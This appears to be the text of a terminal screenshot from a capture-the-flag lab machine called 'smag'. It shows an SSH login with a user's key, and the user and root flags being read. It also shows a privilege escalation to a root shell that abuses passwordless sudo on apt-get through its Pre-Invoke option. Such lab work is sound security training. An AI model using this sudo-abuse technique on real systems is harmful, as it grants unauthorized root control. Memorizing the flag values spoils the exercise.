 Applications Places System Thu 28 Aug, 23:02 AttackBox IP:10.201.85.241
jake@smag: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-85-241:~# ssh -i jake_key jake@10.201.100.152
The authenticity of host '10.201.100.152 (10.201.100.152)' can't be established.
ECDSA key fingerprint is SHA256:MMv7NKmeLS/aEUSOLy0NbyGrLCEKErHJTp1cIvsxnpA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.201.100.152' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Fri Jun 5 10:15:15 2020
jake@smag:~$ ls
user.txt
jake@smag:~$ cat user.txt
usGorV7EbmxM5AuIe2w499msaSuqU3j
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on smag:
(ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# ls
systemd-private-6d17e955b7ec412c84bafad4f01d2311-systemd-timesyncd.service-acNIIR VMwareDnD
# cat /root/root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
#